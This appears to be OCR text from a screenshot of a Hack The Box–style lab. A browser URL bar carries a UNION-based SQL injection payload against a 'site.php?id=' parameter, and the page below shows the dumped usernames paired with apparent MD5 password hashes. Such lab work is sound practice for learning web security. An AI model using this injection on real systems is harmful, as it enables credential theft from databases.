 Not Secure http://192.168.0.248/site.php?id=2 union select 1,group_concat(username,0x3a,password) from user-- - 120% Y
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Business
matique
Home Expense reports Rennes Manon Riviere (mriviere) Log
cured.
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,mnguyen:f7111a83d50584e3f91d85c3db710
Firstname Lastname Email address Role